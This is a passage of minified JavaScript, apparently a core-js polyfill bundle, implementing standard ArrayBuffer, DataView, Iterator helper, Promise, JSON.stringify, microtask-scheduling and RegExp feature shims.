ih(ph(this,4,t,arguments.length>1&&arguments[1]),23)},getFloat64:function(t){return ih(ph(this,8,t,arguments.length>1&&arguments[1]),52)},setInt8:function(t,r){vh(this,1,t,ah,r)},setUint8:function(t,r){vh(this,1,t,ah,r)},setInt16:function(t,r){vh(this,2,t,uh,r,arguments.length>2&&arguments[2])},setUint16:function(t,r){vh(this,2,t,uh,r,arguments.length>2&&arguments[2])},setInt32:function(t,r){vh(this,4,t,ch,r,arguments.length>2&&arguments[2])},setUint32:function(t,r){vh(this,4,t,ch,r,arguments.length>2&&arguments[2])},setFloat32:function(t,r){vh(this,4,t,sh,r,arguments.length>2&&arguments[2])},setFloat64:function(t,r){vh(this,8,t,hh,r,arguments.length>2&&arguments[2])}});Ns(Js,Hs),Ns(Qs,zs);var wh={ArrayBuffer:Js,DataView:Qs},mh=ro,bh=Pa,Eh=o,Sh=jr,Rh=un,Ah=sn,xh=wh.ArrayBuffer,Oh=wh.DataView,Ih=Oh.prototype,Th=bh(xh.prototype.slice),Ph=bh(Ih.getUint8),kh=bh(Ih.setUint8);mh({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:Eh(function(){return!new xh(2).slice(1,void 0).byteLength})},{slice:function(t,r){if(Th&&void 0===r)return Th(Sh(this),t);for(var e=Sh(this).byteLength,n=Rh(t,e),o=Rh(void 0===r?e:r,e),i=new xh(Ah(o-n)),a=new Oh(this),u=new Oh(i),c=0;n<o;)kh(u,c++,Ph(a,n++));return i}});var Uh=e,Lh=qo,jh=x,Ch=Uh.ArrayBuffer,_h=Uh.TypeError,Mh=Ch&&Lh(Ch.prototype,"byteLength","get")||function(t){if("ArrayBuffer"!==jh(t))throw new _h("ArrayBuffer expected");return t.byteLength},Nh=qf,Dh=Mh,Bh=e.DataView,Fh=function(t){if(!Nh||0!==Dh(t))return!1;try{return new Bh(t),!1}catch(mH){return!0}},Hh=i,zh=go,qh=Fh,$h=ArrayBuffer.prototype;Hh&&!("detached"in $h)&&zh($h,"detached",{configurable:!0,get:function(){return qh(this)}});var Vh,Wh,Gh,Yh,Jh=Fh,Kh=TypeError,Qh=function(t){if(Jh(t))throw new Kh("ArrayBuffer is detached");return t},Xh=e,Zh=Kc,tl=o,rl=rt,el=Jc,nl=e.structuredClone,ol=!!nl&&!tl(function(){if("DENO"===el&&rl>92||"NODE"===el&&rl>94||"BROWSER"===el&&rl>97)return!1;var t=new ArrayBuffer(8),r=nl(t,{transfer:[t]});return 0!==t.byteLength||8!==r.byteLength}),il=e,al=function(t){if(Zh){try{return Xh.process.getBuiltinModule(t)}catch(mH){}try{return Function('return require("'+t+'")')()}catch(mH){}}},ul=ol,cl=il.structuredClone,fl=il.ArrayBuffer,sl=il.MessageChannel,hl=!1;if(ul)hl=function(t){cl(t,{transfer:[t]})};else if(fl)try{sl||(Vh=al("worker_threads"))&&(sl=Vh.MessageChannel),sl&&(Wh=new sl,Gh=new fl(2),Yh=function(t){Wh.port1.postMessage(null,[t])},2===Gh.byteLength&&(Yh(Gh),0===Gh.byteLength&&(hl=Yh)))}catch(mH){}var ll=e,pl=E,vl=qo,dl=Xf,gl=Qh,yl=Mh,wl=hl,ml=ol,bl=ll.structuredClone,El=ll.ArrayBuffer,Sl=ll.DataView,Rl=Math.min,Al=El.prototype,xl=Sl.prototype,Ol=pl(Al.slice),Il=vl(Al,"resizable","get"),Tl=vl(Al,"maxByteLength","get"),Pl=pl(xl.getInt8),kl=pl(xl.setInt8),Ul=(ml||wl)&&function(t,r,e){var n,o=yl(t),i=void 0===r?o:dl(r),a=!Il||!Il(t);if(gl(t),ml&&(t=bl(t,{transfer:[t]}),o===i&&(e||a)))return t;if(o>=i&&(!e||a))n=Ol(t,0,i);else{var u=e&&!a&&Tl?{maxByteLength:Tl(t)}:void 0;n=new El(i,u);for(var c=new Sl(t),f=new Sl(n),s=Rl(i,o),h=0;h<s;h++)kl(f,h,Pl(c,h))}return ml||wl(t),n},Ll=Ul;Ll&&ro({target:"ArrayBuffer",proto:!0},{transfer:function(){return Ll(this,arguments.length?arguments[0]:void 0,!0)}});var jl=Ul;jl&&ro({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return jl(this,arguments.length?arguments[0]:void 0,!1)}});var Cl=e;ro({global:!0,forced:Cl.globalThis!==Cl},{globalThis:Cl});var _l=i,Ml=Tr,Nl=g,Dl=function(t,r,e){_l?Ml.f(t,r,Nl(0,e)):t[r]=e},Bl=ro,Fl=e,Hl=Yf,zl=jr,ql=B,$l=xu,Vl=go,Wl=Dl,Gl=o,Yl=Ht,Jl=Cu.IteratorPrototype,Kl=i,Ql="constructor",Xl="Iterator",Zl=rr("toStringTag"),tp=TypeError,rp=Fl[Xl],ep=!ql(rp)||rp.prototype!==Jl||!Gl(function(){rp({})}),np=function(){if(Hl(this,Jl),$l(this)===Jl)throw new tp("Abstract class Iterator not directly constructable")},op=function(t,r){Kl?Vl(Jl,t,{configurable:!0,get:function(){return r},set:function(r){if(zl(this),this===Jl)throw new tp("You can't redefine this property");Yl(this,t)?this[t]=r:Wl(this,t,r)}}):Jl[t]=r};Yl(Jl,Zl)||op(Zl,Xl),!ep&&Yl(Jl,Ql)&&Jl[Ql]!==Object||op(Ql,np),np.prototype=Jl,Bl({global:!0,constructor:!0,forced:ep},{Iterator:np});var ip=gu,ap=rr("iterator"),up=Array.prototype,cp=function(t){return void 0!==t&&(ip.Array===t||up[ap]===t)},fp=fo,sp=bt,hp=U,lp=gu,pp=rr("iterator"),vp=function(t){if(!hp(t))return sp(t,pp)||sp(t,"@@iterator")||lp[fp(t)]},dp=f,gp=yt,yp=jr,wp=pt,mp=vp,bp=TypeError,Ep=function(t,r){var e=arguments.length<2?mp(t):r;if(gp(e))return yp(dp(e,t));throw new bp(wp(t)+" is not iterable")},Sp=f,Rp=jr,Ap=bt,xp=function(t,r,e){var n,o;Rp(t);try{if(!(n=Ap(t,"return"))){if("throw"===r)throw e;return e}n=Sp(n,t)}catch(mH){o=!0,n=mH}if("throw"===r)throw e;if(o)throw n;return Rp(n),e},Op=ja,Ip=f,Tp=jr,Pp=pt,kp=cp,Up=ln,Lp=V,jp=Ep,Cp=vp,_p=xp,Mp=TypeError,Np=function(t,r){this.stopped=t,this.result=r},Dp=Np.prototype,Bp=function(t,r,e){var n,o,i,a,u,c,f,s=e&&e.that,h=!(!e||!e.AS_ENTRIES),l=!(!e||!e.IS_RECORD),p=!(!e||!e.IS_ITERATOR),v=!(!e||!e.INTERRUPTED),d=Op(r,s),g=function(t){return n&&_p(n,"normal"),new Np(!0,t)},y=function(t){return h?(Tp(t),v?d(t[0],t[1],g):d(t[0],t[1])):v?d(t,g):d(t)};if(l)n=t.iterator;else if(p)n=t;else{if(!(o=Cp(t)))throw new Mp(Pp(t)+" is not iterable");if(kp(o)){for(i=0,a=Up(t);a>i;i++)if((u=y(t[i]))&&Lp(Dp,u))return u;return new Np(!1)}n=jp(t,o)}for(c=l?t.next:n.next;!(f=Ip(c,n)).done;){try{u=y(f.value)}catch(mH){_p(n,"throw",mH)}if("object"==typeof u&&u&&Lp(Dp,u))return u}return new Np(!1)},Fp=function(t){return{iterator:t,next:t.next,done:!1}},Hp=e,zp=function(t,r){var e=Hp.Iterator,n=e&&e.prototype,o=n&&n[t],i=!1;if(o)try{o.call({next:function(){return{done:!0}},return:function(){i=!0}},-1)}catch(mH){mH instanceof r||(i=!1)}if(!i)return o},qp=ro,$p=f,Vp=Bp,Wp=yt,Gp=jr,Yp=Fp,Jp=xp,Kp=zp("every",TypeError);qp({target:"Iterator",proto:!0,real:!0,forced:Kp},{every:function(t){Gp(this);try{Wp(t)}catch(mH){Jp(this,"throw",mH)}if(Kp)return $p(Kp,this,t);var r=Yp(this),e=0;return!Vp(r,function(r,n){if(!t(r,e++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}});var Qp=xp,Xp=f,Zp=la,tv=Gr,rv=Vf,ev=Te,nv=bt,ov=Cu.IteratorPrototype,iv=lc,av=xp,uv=function(t,r,e){for(var n=t.length-1;n>=0;n--)if(void 0!==t[n])try{e=Qp(t[n].iterator,r,e)}catch(mH){r="throw",e=mH}if("throw"===r)throw e;return e},cv=rr("toStringTag"),fv="IteratorHelper",sv="WrapForValidIterator",hv="normal",lv="throw",pv=ev.set,vv=function(t){var r=ev.getterFor(t?sv:fv);return rv(Zp(ov),{next:function(){var e=r(this);if(t)return e.nextHandler();if(e.done)return iv(void 0,!0);try{var n=e.nextHandler();return e.returnHandlerResult?n:iv(n,e.done)}catch(mH){throw e.done=!0,mH}},return:function(){var e=r(this),n=e.iterator;if(e.done=!0,t){var o=nv(n,"return");return o?Xp(o,n):iv(void 0,!0)}if(e.inner)try{av(e.inner.iterator,hv)}catch(mH){return av(n,lv,mH)}if(e.openIters)try{uv(e.openIters,hv)}catch(mH){return av(n,lv,mH)}return n&&av(n,hv),iv(void 0,!0)}})},dv=vv(!0),gv=vv(!1);tv(gv,cv,"Iterator Helper");var yv=function(t,r,e){var n=function(n,o){o?(o.iterator=n.iterator,o.next=n.next):o=n,o.type=r?sv:fv,o.returnHandlerResult=!!e,o.nextHandler=t,o.counter=0,o.done=!1,pv(this,o)};return n.prototype=r?dv:gv,n},wv=jr,mv=xp,bv=function(t,r,e,n){try{return n?r(wv(e)[0],e[1]):r(e)}catch(mH){mv(t,"throw",mH)}},Ev=function(t,r){var e="function"==typeof Iterator&&Iterator.prototype[t];if(e)try{e.call({next:null},r).next()}catch(mH){return!0}},Sv=ro,Rv=f,Av=yt,xv=jr,Ov=Fp,Iv=yv,Tv=bv,Pv=xp,kv=zp,Uv=!Ev("filter",function(){}),Lv=!Uv&&kv("filter",TypeError),jv=Uv||Lv,Cv=Iv(function(){for(var t,r,e=this.iterator,n=this.predicate,o=this.next;;){if(t=xv(Rv(o,e)),this.done=!!t.done)return;if(r=t.value,Tv(e,n,[r,this.counter++],!0))return r}});Sv({target:"Iterator",proto:!0,real:!0,forced:jv},{filter:function(t){xv(this);try{Av(t)}catch(mH){Pv(this,"throw",mH)}return Lv?Rv(Lv,this,t):new Cv(Ov(this),{predicate:t})}});var _v=ro,Mv=f,Nv=Bp,Dv=yt,Bv=jr,Fv=Fp,Hv=xp,zv=zp("find",TypeError);_v({target:"Iterator",proto:!0,real:!0,forced:zv},{find:function(t){Bv(this);try{Dv(t)}catch(mH){Hv(this,"throw",mH)}if(zv)return Mv(zv,this,t);var r=Fv(this),e=0;return Nv(r,function(r,n){if(t(r,e++))return n(r)},{IS_RECORD:!0,INTERRUPTED:!0}).result}});var qv=f,$v=jr,Vv=Fp,Wv=vp,Gv=function(t,r){r&&"string"==typeof t||$v(t);var e=Wv(t);return Vv($v(void 0!==e?qv(e,t):t))},Yv=ro,Jv=f,Kv=yt,Qv=jr,Xv=Fp,Zv=Gv,td=yv,rd=xp,ed=zp,nd=!Ev("flatMap",function(){}),od=!nd&&ed("flatMap",TypeError),id=nd||od,ad=td(function(){for(var t,r,e=this.iterator,n=this.mapper;;){if(r=this.inner)try{if(!(t=Qv(Jv(r.next,r.iterator))).done)return t.value;this.inner=null}catch(mH){rd(e,"throw",mH)}if(t=Qv(Jv(this.next,e)),this.done=!!t.done)return;try{this.inner=Zv(n(t.value,this.counter++),!1)}catch(mH){rd(e,"throw",mH)}}});Yv({target:"Iterator",proto:!0,real:!0,forced:id},{flatMap:function(t){Qv(this);try{Kv(t)}catch(mH){rd(this,"throw",mH)}return od?Jv(od,this,t):new ad(Xv(this),{mapper:t,inner:null})}});var ud=ro,cd=f,fd=Bp,sd=yt,hd=jr,ld=Fp,pd=xp,vd=zp("forEach",TypeError);ud({target:"Iterator",proto:!0,real:!0,forced:vd},{forEach:function(t){hd(this);try{sd(t)}catch(mH){pd(this,"throw",mH)}if(vd)return cd(vd,this,t);var r=ld(this),e=0;fd(r,function(r){t(r,e++)},{IS_RECORD:!0})}});var dd=ro,gd=f,yd=yt,wd=jr,md=Fp,bd=yv,Ed=bv,Sd=xp,Rd=zp,Ad=!Ev("map",function(){}),xd=!Ad&&Rd("map",TypeError),Od=Ad||xd,Id=bd(function(){var t=this.iterator,r=wd(gd(this.next,t));if(!(this.done=!!r.done))return Ed(t,this.mapper,[r.value,this.counter++],!0)});dd({target:"Iterator",proto:!0,real:!0,forced:Od},{map:function(t){wd(this);try{yd(t)}catch(mH){Sd(this,"throw",mH)}return xd?gd(xd,this,t):new Id(md(this),{mapper:t})}});var Td=ro,Pd=Bp,kd=yt,Ud=jr,Ld=Fp,jd=xp,Cd=zp,_d=Fo,Md=TypeError,Nd=o(function(){[].keys().reduce(function(){},void 0)}),Dd=!Nd&&Cd("reduce",Md);Td({target:"Iterator",proto:!0,real:!0,forced:Nd||Dd},{reduce:function(t){Ud(this);try{kd(t)}catch(mH){jd(this,"throw",mH)}var r=arguments.length<2,e=r?void 0:arguments[1];if(Dd)return _d(Dd,this,r?[t]:[t,e]);var n=Ld(this),o=0;if(Pd(n,function(n){r?(r=!1,e=n):e=t(e,n,o),o++},{IS_RECORD:!0}),r)throw new Md("Reduce of empty iterator with no initial value");return e}});var Bd=ro,Fd=f,Hd=Bp,zd=yt,qd=jr,$d=Fp,Vd=xp,Wd=zp("some",TypeError);Bd({target:"Iterator",proto:!0,real:!0,forced:Wd},{some:function(t){qd(this);try{zd(t)}catch(mH){Vd(this,"throw",mH)}if(Wd)return Fd(Wd,this,t);var r=$d(this),e=0;return Hd(r,function(r,n){if(t(r,e++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}});var Gd=Aa,Yd=B,Jd=x,Kd=lo,Qd=E([].push),Xd=ro,Zd=$,tg=Fo,rg=f,eg=E,ng=o,og=B,ig=ht,ag=uf,ug=function(t){if(Yd(t))return t;if(Gd(t)){for(var r=t.length,e=[],n=0;n<r;n++){var o=t[n];"string"==typeof o?Qd(e,o):"number"!=typeof o&&"Number"!==Jd(o)&&"String"!==Jd(o)||Qd(e,Kd(o))}var i=e.length,a=!0;return function(t,r){if(a)return a=!1,r;if(Gd(this))return r;for(var n=0;n<i;n++)if(e[n]===t)return r}}},cg=it,fg=String,sg=Zd("JSON","stringify"),hg=eg(/./.exec),lg=eg("".charAt),pg=eg("".charCodeAt),vg=eg("".replace),dg=eg(1.1.toString),gg=/[\uD800-\uDFFF]/g,yg=/^[\uD800-\uDBFF]$/,wg=/^[\uDC00-\uDFFF]$/,mg=!cg||ng(function(){var t=Zd("Symbol")("stringify detection");return"[null]"!==sg([t])||"{}"!==sg({a:t})||"{}"!==sg(Object(t))}),bg=ng(function(){return'"\\udf06\\ud834"'!==sg("\udf06\ud834")||'"\\udead"'!==sg("\udead")}),Eg=function(t,r){var e=ag(arguments),n=ug(r);if(og(n)||void 0!==t&&!ig(t))return e[1]=function(t,r){if(og(n)&&(r=rg(n,this,fg(t),r)),!ig(r))return r},tg(sg,null,e)},Sg=function(t,r,e){var n=lg(e,r-1),o=lg(e,r+1);return hg(yg,t)&&!hg(wg,o)||hg(wg,t)&&!hg(yg,n)?"\\u"+dg(pg(t,0),16):t};sg&&Xd({target:"JSON",stat:!0,arity:3,forced:mg||bg},{stringify:function(t,r,e){var n=ag(arguments),o=tg(mg?Eg:sg,null,n);return bg&&"string"==typeof o?vg(o,gg,Sg):o}});var Rg=Bp,Ag=Dl;ro({target:"Object",stat:!0},{fromEntries:function(t){var r={};return Rg(t,function(t,e){Ag(r,t,e)},{AS_ENTRIES:!0}),r}});var xg,Og,Ig,Tg,Pg=e,kg=$,Ug=go,Lg=i,jg=rr("species"),Cg=function(t){var r=kg(t);Lg&&r&&!r[jg]&&Ug(r,jg,{configurable:!0,get:function(){return this}})},_g=Xa,Mg=pt,Ng=TypeError,Dg=function(t){if(_g(t))return t;throw new Ng(Mg(t)+" is not a constructor")},Bg=jr,Fg=Dg,Hg=U,zg=rr("species"),qg=function(t,r){var e,n=Bg(t).constructor;return void 0===n||Hg(e=Bg(n)[zg])?r:Fg(e)},$g=TypeError,Vg=function(t,r){if(t<r)throw new $g("Not enough arguments");return t},Wg=/(?:ipad|iphone|ipod).*applewebkit/i.test(Y),Gg=e,Yg=Fo,Jg=ja,Kg=B,Qg=Ht,Xg=o,Zg=Xi,ty=uf,ry=gr,ey=Vg,ny=Wg,oy=Kc,iy=Gg.setImmediate,ay=Gg.clearImmediate,uy=Gg.process,cy=Gg.Dispatch,fy=Gg.Function,sy=Gg.MessageChannel,hy=Gg.String,ly=0,py={},vy="onreadystatechange";Xg(function(){xg=Gg.location});var dy=function(t){if(Qg(py,t)){var r=py[t];delete py[t],r()}},gy=function(t){return function(){dy(t)}},yy=function(t){dy(t.data)},wy=function(t){Gg.postMessage(hy(t),xg.protocol+"//"+xg.host)};iy&&ay||(iy=function(t){ey(arguments.length,1);var r=Kg(t)?t:fy(t),e=ty(arguments,1);return py[++ly]=function(){Yg(r,void 0,e)},Og(ly),ly},ay=function(t){delete py[t]},oy?Og=function(t){uy.nextTick(gy(t))}:cy&&cy.now?Og=function(t){cy.now(gy(t))}:sy&&!ny?(Tg=(Ig=new sy).port2,Ig.port1.onmessage=yy,Og=Jg(Tg.postMessage,Tg)):Gg.addEventListener&&Kg(Gg.postMessage)&&!Gg.importScripts&&xg&&"file:"!==xg.protocol&&!Xg(wy)?(Og=wy,Gg.addEventListener("message",yy,!1)):Og=vy in ry("script")?function(t){Zg.appendChild(ry("script"))[vy]=function(){Zg.removeChild(this),dy(t)}}:function(t){setTimeout(gy(t),0)});var my={set:iy,clear:ay},by=e,Ey=i,Sy=Object.getOwnPropertyDescriptor,Ry=function(t){if(!Ey)return by[t];var r=Sy(by,t);return r&&r.value},Ay=function(){this.head=null,this.tail=null};Ay.prototype={add:function(t){var r={item:t,next:null},e=this.tail;e?e.next=r:this.head=r,this.tail=r},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}};var xy,Oy,Iy,Ty,Py,ky=Ay,Uy=/ipad|iphone|ipod/i.test(Y)&&"undefined"!=typeof Pebble,Ly=/web0s(?!.*chrome)/i.test(Y),jy=e,Cy=Ry,_y=ja,My=my.set,Ny=ky,Dy=Wg,By=Uy,Fy=Ly,Hy=Kc,zy=jy.MutationObserver||jy.WebKitMutationObserver,qy=jy.document,$y=jy.process,Vy=jy.Promise,Wy=Cy("queueMicrotask");if(!Wy){var Gy=new Ny,Yy=function(){var t,r;for(Hy&&(t=$y.domain)&&t.exit();r=Gy.get();)try{r()}catch(mH){throw Gy.head&&xy(),mH}t&&t.enter()};Dy||Hy||Fy||!zy||!qy?!By&&Vy&&Vy.resolve?((Ty=Vy.resolve(void 0)).constructor=Vy,Py=_y(Ty.then,Ty),xy=function(){Py(Yy)}):Hy?xy=function(){$y.nextTick(Yy)}:(My=_y(My,jy),xy=function(){My(Yy)}):(Oy=!0,Iy=qy.createTextNode(""),new zy(Yy).observe(Iy,{characterData:!0}),xy=function(){Iy.data=Oy=!Oy}),Wy=function(t){Gy.head||xy(),Gy.add(t)}}var Jy=Wy,Ky=function(t){try{return{error:!1,value:t()}}catch(mH){return{error:!0,value:mH}}},Qy=e.Promise,Xy=e,Zy=Qy,tw=B,rw=Gn,ew=ue,nw=rr,ow=Jc,iw=rt;Zy&&Zy.prototype;var aw=nw("species"),uw=!1,cw=tw(Xy.PromiseRejectionEvent),fw=rw("Promise",function(){var t=ew(Zy),r=t!==String(Zy);if(!r&&66===iw)return!0;if(!iw||iw<51||!/native code/.test(t)){var e=new Zy(function(t){t(1)}),n=function(t){t(function(){},function(){})};if((e.constructor={})[aw]=n,!(uw=e.then(function(){})instanceof n))return!0}return!(r||"BROWSER"!==ow&&"DENO"!==ow||cw)}),sw={CONSTRUCTOR:fw,REJECTION_EVENT:cw,SUBCLASSING:uw},hw={},lw=yt,pw=TypeError,vw=function(t){var r,e;this.promise=new t(function(t,n){if(void 0!==r||void 0!==e)throw new pw("Bad Promise constructor");r=t,e=n}),this.resolve=lw(r),this.reject=lw(e)};hw.f=function(t){return new vw(t)};var dw,gw,yw,ww,mw=ro,bw=Kc,Ew=e,Sw=Pg,Rw=f,Aw=Qe,xw=Xo,Ow=Du,Iw=Cg,Tw=yt,Pw=B,kw=H,Uw=Yf,Lw=qg,jw=my.set,Cw=Jy,_w=function(t,r){try{1===arguments.length?console.error(t):console.error(t,r)}catch(mH){}},Mw=Ky,Nw=ky,Dw=Te,Bw=Qy,Fw=hw,Hw="Promise",zw=sw.CONSTRUCTOR,qw=sw.REJECTION_EVENT,$w=sw.SUBCLASSING,Vw=Dw.getterFor(Hw),Ww=Dw.set,Gw=Bw&&Bw.prototype,Yw=Bw,Jw=Gw,Kw=Ew.TypeError,Qw=Ew.document,Xw=Ew.process,Zw=Fw.f,tm=Zw,rm=!!(Qw&&Qw.createEvent&&Ew.dispatchEvent),em="unhandledrejection",nm=function(t){var r;return!(!kw(t)||!Pw(r=t.then))&&r},om=function(t,r){var e,n,o,i=r.value,a=1===r.state,u=a?t.ok:t.fail,c=t.resolve,f=t.reject,s=t.domain;try{u?(a||(2===r.rejection&&fm(r),r.rejection=1),!0===u?e=i:(s&&s.enter(),e=u(i),s&&(s.exit(),o=!0)),e===t.promise?f(new Kw("Promise-chain cycle")):(n=nm(e))?Rw(n,e,c,f):c(e)):f(i)}catch(mH){s&&!o&&s.exit(),f(mH)}},im=function(t,r){t.notified||(t.notified=!0,Cw(function(){for(var e,n=t.reactions;e=n.get();)om(e,t);t.notified=!1,r&&!t.rejection&&um(t)}))},am=function(t,r,e){var n,o;rm?((n=Qw.createEvent("Event")).promise=r,n.reason=e,n.initEvent(t,!1,!0),Ew.dispatchEvent(n)):n={promise:r,reason:e},!qw&&(o=Ew["on"+t])?o(n):t===em&&_w("Unhandled promise rejection",e)},um=function(t){Rw(jw,Ew,function(){var r,e=t.facade,n=t.value;if(cm(t)&&(r=Mw(function(){bw?Xw.emit("unhandledRejection",n,e):am(em,e,n)}),t.rejection=bw||cm(t)?2:1,r.error))throw r.value})},cm=function(t){return 1!==t.rejection&&!t.parent},fm=function(t){Rw(jw,Ew,function(){var r=t.facade;bw?Xw.emit("rejectionHandled",r):am("rejectionhandled",r,t.value)})},sm=function(t,r,e){return function(n){t(r,n,e)}},hm=function(t,r,e){t.done||(t.done=!0,e&&(t=e),t.value=r,t.state=2,im(t,!0))},lm=function(t,r,e){if(!t.done){t.done=!0,e&&(t=e);try{if(t.facade===r)throw new Kw("Promise can't be resolved itself");var n=nm(r);n?Cw(function(){var e={done:!1};try{Rw(n,r,sm(lm,e,t),sm(hm,e,t))}catch(mH){hm(e,mH,t)}}):(t.value=r,t.state=1,im(t,!1))}catch(mH){hm({done:!1},mH,t)}}};if(zw&&(Jw=(Yw=function(t){Uw(this,Jw),Tw(t),Rw(dw,this);var r=Vw(this);try{t(sm(lm,r),sm(hm,r))}catch(mH){hm(r,mH)}}).prototype,(dw=function(t){Ww(this,{type:Hw,done:!1,notified:!1,parent:!1,reactions:new Nw,rejection:!1,state:0,value:null})}).prototype=Aw(Jw,"then",function(t,r){var e=Vw(this),n=Zw(Lw(this,Yw));return e.parent=!0,n.ok=!Pw(t)||t,n.fail=Pw(r)&&r,n.domain=bw?Xw.domain:void 0,0===e.state?e.reactions.add(n):Cw(function(){om(n,e)}),n.promise}),gw=function(){var t=new dw,r=Vw(t);this.promise=t,this.resolve=sm(lm,r),this.reject=sm(hm,r)},Fw.f=Zw=function(t){return t===Yw||t===yw?new gw(t):tm(t)},Pw(Bw)&&Gw!==Object.prototype)){ww=Gw.then,$w||Aw(Gw,"then",function(t,r){var e=this;return new Yw(function(t,r){Rw(ww,e,t,r)}).then(t,r)},{unsafe:!0});try{delete Gw.constructor}catch(mH){}xw&&xw(Gw,Jw)}mw({global:!0,constructor:!0,wrap:!0,forced:zw},{Promise:Yw}),yw=Sw.Promise,Ow(Yw,Hw,!1),Iw(Hw);var pm=rr("iterator"),vm=!1;try{var dm=0,gm={next:function(){return{done:!!dm++}},return:function(){vm=!0}};gm[pm]=function(){return this},Array.from(gm,function(){throw 2})}catch(mH){}var ym=function(t,r){try{if(!r&&!vm)return!1}catch(mH){return!1}var e=!1;try{var n={};n[pm]=function(){return{next:function(){return{done:e=!0}}}},t(n)}catch(mH){}return e},wm=Qy,mm=sw.CONSTRUCTOR||!ym(function(t){wm.all(t).then(void 0,function(){})}),bm=f,Em=yt,Sm=hw,Rm=Ky,Am=Bp;ro({target:"Promise",stat:!0,forced:mm},{all:function(t){var r=this,e=Sm.f(r),n=e.resolve,o=e.reject,i=Rm(function(){var e=Em(r.resolve),i=[],a=0,u=1;Am(t,function(t){var c=a++,f=!1;u++,bm(e,r,t).then(function(t){f||(f=!0,i[c]=t,--u||n(i))},o)}),--u||n(i)});return i.error&&o(i.value),e.promise}});var xm=ro,Om=sw.CONSTRUCTOR,Im=Qy,Tm=$,Pm=B,km=Qe,Um=Im&&Im.prototype;if(xm({target:"Promise",proto:!0,forced:Om,real:!0},{catch:function(t){return this.then(void 0,t)}}),Pm(Im)){var Lm=Tm("Promise").prototype.catch;Um.catch!==Lm&&km(Um,"catch",Lm,{unsafe:!0})}var jm=f,Cm=yt,_m=hw,Mm=Ky,Nm=Bp;ro({target:"Promise",stat:!0,forced:mm},{race:function(t){var r=this,e=_m.f(r),n=e.reject,o=Mm(function(){var o=Cm(r.resolve);Nm(t,function(t){jm(o,r,t).then(e.resolve,n)})});return o.error&&n(o.value),e.promise}});var Dm=hw;ro({target:"Promise",stat:!0,forced:sw.CONSTRUCTOR},{reject:function(t){var r=Dm.f(this);return(0,r.reject)(t),r.promise}});var Bm=jr,Fm=H,Hm=hw,zm=function(t,r){if(Bm(t),Fm(r)&&r.constructor===t)return r;var e=Hm.f(t);return(0,e.resolve)(r),e.promise},qm=ro,$m=sw.CONSTRUCTOR,Vm=zm;$("Promise"),qm({target:"Promise",stat:!0,forced:$m},{resolve:function(t){return Vm(this,t)}});var Wm=f,Gm=yt,Ym=hw,Jm=Ky,Km=Bp;ro({target:"Promise",stat:!0,forced:mm},{allSettled:function(t){var r=this,e=Ym.f(r),n=e.resolve,o=e.reject,i=Jm(function(){var e=Gm(r.resolve),o=[],i=0,a=1;Km(t,function(t){var u=i++,c=!1;a++,Wm(e,r,t).then(function(t){c||(c=!0,o[u]={status:"fulfilled",value:t},--a||n(o))},function(t){c||(c=!0,o[u]={status:"rejected",reason:t},--a||n(o))})}),--a||n(o)});return i.error&&o(i.value),e.promise}});var Qm=ro,Xm=Qy,Zm=o,tb=$,rb=B,eb=qg,nb=zm,ob=Qe,ib=Xm&&Xm.prototype;if(Qm({target:"Promise",proto:!0,real:!0,forced:!!Xm&&Zm(function(){ib.finally.call({then:function(){}},function(){})})},{finally:function(t){var r=eb(this,tb("Promise")),e=rb(t);return this.then(e?function(e){return nb(r,t()).then(function(){return e})}:t,e?function(e){return nb(r,t()).then(function(){throw e})}:t)}}),rb(Xm)){var ab=tb("Promise").prototype.finally;ib.finally!==ab&&ob(ib,"finally",ab,{unsafe:!0})}var ub=e,cb=Du;ro({global:!0},{Reflect:{}}),cb(ub.Reflect,"Reflect",!0);var fb=H,sb=x,hb=rr("match"),lb=function(t){var r;return fb(t)&&(void 0!==(r=t[hb])?!!r:"RegExp"===sb(t))},pb=o,vb=e.RegExp,db=!pb(function(){var t=!0;try{vb(".","d")}catch(mH){t=!1}var r={},e="",n=t?"dgimsy":"gimsy",o=function(t,n){Object.defineProperty(r,t,{get:function(){return e+=n,!0}})},i={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var a in t&&(i.hasIndices="d"),i)o(a,i[a]);return Object.getOwnPropertyDescriptor(vb.prototype,"flags").get.call(r)!==n||e!==n}),gb={correct:db},yb=jr,wb=function(){var t=yb(this),r="";return t.hasIndices&&(r+="d"),t.global&&(r+="g"),t.ignoreCase&&(r+="i"),t.multiline&&(r+="m"),t.dotAll&&(r+="s"),t.unicode&&(r+="u"),t.unicodeSets&&(r+="v"),t.sticky&&(r+="y"),r},mb=f,bb=Ht,Eb=V,Sb=gb,Rb=wb,Ab=RegExp.prototype,xb=Sb.correct?function(t){return t.flags}:function(t){return Sb.correct||!Eb(Ab,t)||bb(t,"flags")?t.flags:mb(Rb,t)},Ob=o,Ib=e.RegExp,Tb=Ob(function(){var t=Ib("a","y");return t.lastIndex=2,null!==t.exec("abcd")}),Pb=Tb||Ob(function(){return!Ib("a","y").sticky}),kb={BROKEN_CARET:Tb||Ob(function(){var t=Ib("^r","gy");return t.lastIndex=2,null!==t.exec("str")}),MISSED_STICKY:Pb,UNSUPPORTED_Y:Tb},Ub=o,Lb=e.RegExp,jb=Ub(function(){var t=Lb(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}),Cb=o,_b=e.RegExp,Mb=Cb(function(){var t=_b("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}),Nb=i,Db=e,Bb=E,Fb=Gn,Hb=oi,zb=Gr,qb=la,$b=Xe.f,Vb=V,Wb=lb,Gb=lo,Yb=xb,Jb=kb,Kb=ti,Qb=Qe,Xb=o,Zb=Ht,tE=Te.enforce,rE=Cg,eE=jb,nE=Mb,oE=rr("match"),iE=Db.RegExp,aE=iE.prototype,uE=Db.SyntaxError,cE=Bb(aE.exec),fE=Bb("".charAt),sE=Bb("".replace),hE=Bb("".indexOf),lE=Bb("".slice),pE=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,vE=/a/g,dE=/a/g,gE=new iE(vE)!==vE,yE=Jb.MISSED_STICKY,wE=Jb.UNSUPPORTED_Y,mE=Nb&&(!gE||yE||eE||nE||Xb(function(){return 